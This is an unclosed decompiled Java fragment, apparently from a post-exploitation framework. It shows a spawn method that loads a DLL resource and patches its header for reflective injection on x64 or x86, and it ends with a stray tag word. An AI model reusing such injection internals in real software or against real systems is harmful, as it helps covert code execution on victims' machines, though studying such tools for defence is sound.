 //不经过加密来读取
public void spawn(String var1, String var2) {
this.arch = var2;
byte[] var3 = CommonUtils.readResource(this.getDLLName());
if (var2.equals("x64")) {
var3 = ReflectiveDLL.patchDOSHeaderX64(var3, 1453503984);
if (this.ignoreToken()) {
this.builder.setCommand(44);
} else {
this.builder.setCommand(90);
}
} else {
var3 = ReflectiveDLL.patchDOSHeader(var3, 1453503984);
if (this.ignoreToken()) {
this.builder.setCommand(1);
} else {
this.builder.setCommand(89);
}
}
moonsec